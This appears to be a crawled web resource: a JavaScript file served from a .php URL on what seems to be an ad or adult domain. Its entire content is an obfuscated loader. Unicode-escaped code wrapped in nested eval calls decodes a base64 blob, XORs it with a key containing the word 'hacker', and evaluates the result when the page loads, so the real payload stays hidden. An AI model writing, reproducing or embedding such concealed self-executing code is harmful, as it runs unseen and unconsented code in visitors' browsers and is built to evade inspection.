

--- FILE ---
content_type: application/javascript
request_url: https://onaninpic.com/ba3056b7cb.php
body_size: 1377
content:
(function(_81a,a1acba,c1acbace){return _81a(a1acba,c1acbace);})(function(f0acb,__htas){return eval(f0acb);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0033\u0036\u002c\u005f\u0035\u0036\u0037\u0063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0033\u0036\u0028\u005f\u0035\u0036\u0037\u0063\u0062\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0035\u0037\u0063\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0063\u0035\u0037\u0063\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0035\u0037\u0063\u002c\u005f\u0034\u0035\u0037\u0063\u0062\u0061\u0063\u0065\u0065\u002c\u005f\u0036\u0035\u0037\u0063\u0062\u0061\u0063\u0065\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0035\u0037\u0063\u0028\u005f\u0034\u0035\u0037\u0063\u0062\u0061\u0063\u0065\u0065\u002c\u005f\u0036\u0035\u0037\u0063\u0062\u0061\u0063\u0065\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0034\u0037\u0063\u0062\u0061\u0063\u002c\u005f\u0039\u0034\u0037\u0063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0034\u0037\u0063\u0062\u0061\u0063\u0028\u005f\u0039\u0034\u0037\u0063\u0062\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0051\u006d\u0063\u007a\u0065\u0041\u006b\u0072\u004d\u0069\u0073\u0065\u004b\u0079\u0038\u0039\u0056\u0041\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0031\u0031\u006e\u004d\u0033\u0067\u005a\u004f\u0069\u0055\u006a\u0047\u006a\u006f\u005a\u0043\u006c\u0056\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0073\u0063\u0061\u0077\u0070\u0074\u0047\u0058\u0063\u006b\u004c\u0078\u0034\u0036\u0041\u007a\u0039\u0057\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0051\u0069\u0067\u0030\u0061\u0030\u0067\u0046\u0065\u0042\u005a\u0046\u004f\u0077\u0051\u006c\u0057\u0041\u0077\u0069\u0041\u0042\u005a\u0030\u0050\u0069\u0041\u0047\u0050\u0079\u006f\u006f\u0055\u0054\u0073\u0039\u0044\u0046\u0039\u0030\u004a\u0079\u0051\u0046\u0042\u0058\u0067\u0070\u004c\u0041\u0070\u0045\u0061\u0045\u0074\u0058\u0047\u0030\u004d\u004e\u0042\u006d\u0055\u0046\u0052\u0077\u005a\u0033\u004a\u0057\u0035\u0067\u0042\u007a\u0038\u0065\u0044\u0054\u0049\u0048\u0044\u0047\u0042\u0036\u0042\u0041\u0041\u0061\u004d\u0042\u0078\u0058\u0047\u0052\u0074\u0044\u0049\u0051\u0073\u0039\u0044\u0043\u004d\u0032\u0049\u0042\u0031\u0039\u004e\u0067\u0055\u0058\u0045\u0032\u0045\u006b\u0065\u0041\u0073\u0071\u004c\u0069\u0051\u004a\u0063\u0078\u0034\u006a\u0052\u0041\u0052\u0038\u0048\u0030\u0045\u0072\u004d\u0069\u0067\u0058\u004b\u0043\u006f\u0073\u0051\u0042\u0038\u0037\u0044\u0031\u0067\u0035\u004c\u006d\u0074\u004e\u004e\u007a\u0068\u006e\u0047\u0043\u0073\u004d\u004e\u0045\u004d\u0054\u0049\u0068\u0035\u0043\u004c\u006a\u0038\u0072\u0048\u0048\u0063\u0038\u004a\u006b\u0055\u0068\u004d\u0078\u0046\u0051\u0050\u006a\u004a\u0078\u0055\u0054\u0056\u0035\u004f\u0067\u0073\u0038\u0044\u007a\u0039\u0046\u004c\u0079\u0067\u0049\u0043\u006e\u0063\u002b\u0049\u0041\u0045\u002f\u004b\u006a\u0031\u0077\u004b\u006a\u0049\u004d\u0051\u007a\u0039\u002f\u004a\u0055\u0059\u0031\u0066\u006e\u0045\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0031\u005a\u0057\u0056\u006a\u0059\u0057\u004a\u006a\u004e\u006a\u0051\u0031\u0027\u0029\u0029",{})